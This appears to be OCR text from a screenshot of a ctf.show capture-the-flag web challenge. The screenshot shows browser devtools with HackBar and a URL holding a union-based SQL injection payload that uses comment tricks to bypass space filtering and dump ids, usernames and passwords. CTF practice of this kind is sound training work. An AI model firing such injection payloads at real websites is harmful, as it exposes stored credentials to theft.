 dad7385-4c3e-4dc5-a3df-c88ae20c31f7.challenge.ctf.show
1adminflag is not here!,2gtf1ywow,you can really dance,3Wowtell
you a secret,secret has a secret...
确定
-4c3e-4dc5-a3df-c88ae20c31f7.challenge.ctf.show
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
RL
http://9dad7385-4c3e-4dc5-a3df-c88ae20c31f7.challenge.ctf.show
/here_1s_your_f1ag.php?query=-1/**/union/**/select/**/group_concat(id,username,password)
RL
/**/from/**/content
e